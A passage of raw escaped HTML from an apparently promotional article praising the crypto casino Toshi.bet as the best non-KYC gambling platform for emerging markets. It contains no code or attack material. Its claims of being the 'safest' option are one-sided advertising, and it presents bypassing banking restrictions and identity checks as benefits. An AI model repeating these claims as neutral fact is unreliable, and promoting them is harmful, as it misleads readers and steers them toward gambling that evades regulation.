serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant, limited crypto options\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Access\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWide crypto options, multi-language\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelect cryptos, KYC friction\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited regions\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToken-centric, limited crypto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVerdict:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Toshi.bet emerges as the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emost complete non-KYC platform\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, combining\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Espeed, security, and entertainment \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewith a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Erobust rewards ecosystem\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EThe Role of Blockchain Games\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA major draw of non-KYC platforms is the integration of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eblockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Unlike traditional casino games, blockchain games provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair results\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, meaning every outcome is verifiable on-chain. This is particularly appealing in emerging markets where\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etrust in traditional gambling operators may be low\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;excels in this area by offering\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecustom-built blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlinko Toshi Dojo:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;A fast-paced, interactive game with tiered payouts up to 3000x.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDice \u0026amp; Roulette Variants:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Provably fair, with transparent odds.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Slots:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Designed for engagement, featuring interactive bonuses and high volatility options.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThese games not only ensure fairness but also provide\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eongoing incentives\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elotteries, airdrops, and staking programs\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, keeping players actively engaged.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EWhy New Crypto Casinos Are Important in Emerging Markets\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew crypto casinos cater to regions where traditional online gambling is\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Elimited or heavily regulated\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. They allow players to:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBypass banking restrictions\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;by using cryptocurrencies instead of fiat.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/rewards\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess rewards and promotions\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethat are often unavailable in local casinos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EParticipate in the global gaming economy\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, gaining exposure to international jackpots and tournaments.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlatforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;are designed specifically to support these players with\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emulti-language support, wide crypto adoption, and no-KYC accessibility\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003ESecurity \u0026amp; Trust Considerations\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESecurity remains a critical concern for non-KYC crypto casinos. Players want assurance that their funds are safe and outcomes are fair.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet provides:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair algorithms\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for all games.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMulti-cryptocurrency wallets\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for fast, secure withdrawals.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo centralized risk\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through blockchain integration, minimizing the chance of tampering.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile other platforms like Rollbit and Shuffle provide partial solutions,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet combines full transparency with rapid payments\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, making it the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esafest and most user-friendly option\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EFuture Trends for Non-KYC Gambling Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperts predict several trends in 2025 and beyond:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: 